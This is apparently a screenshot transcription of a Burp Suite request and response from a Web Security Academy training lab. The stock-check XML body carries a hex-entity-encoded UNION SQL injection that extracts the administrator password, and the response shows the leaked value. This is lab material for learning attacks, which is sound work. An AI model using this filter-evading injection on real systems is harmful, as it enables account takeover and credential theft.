 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3100f7038d9fafc0fa3f4400b3007c.web-security-academy.net
3 Cookie: session=72KRAaca6O0eyraqkb9uhXcIlCdhzvWQ
4 Content-Length: 208
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a3100f7038d9fafc0fa3f4400b3007c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3100f7038d9fafc0fa3f4400b3007c.web-security-academy.net/product?pro
ductId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@hex_entities>
1 union select password from users where username='administrator'-- -
21 <@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 146 units
7 onpil78eqog4z9l3z4rv